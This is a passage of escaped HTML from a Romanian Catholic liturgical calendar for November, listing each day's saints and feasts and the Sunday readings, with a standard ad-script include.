călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" 